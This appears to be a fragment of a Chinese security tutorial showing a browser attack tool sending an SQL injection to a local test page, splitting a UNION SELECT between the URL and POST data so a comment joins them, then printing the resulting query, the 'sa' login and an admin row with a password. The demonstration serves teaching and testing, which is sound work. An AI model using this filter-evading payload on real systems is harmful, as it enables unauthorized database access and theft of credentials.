 Load URL
http://192.168.8.147/test/sql.aspx?id=1 union/*
Split URL
Execute
Enable Post data Enable Referrer
Post data
Id=2*/select null,system_user,null
执行语句:
select * from admin where id=1 union/*,2*/select null,system_user,null
结果为:
id username password
sa
1 aaa 123asd
信安之路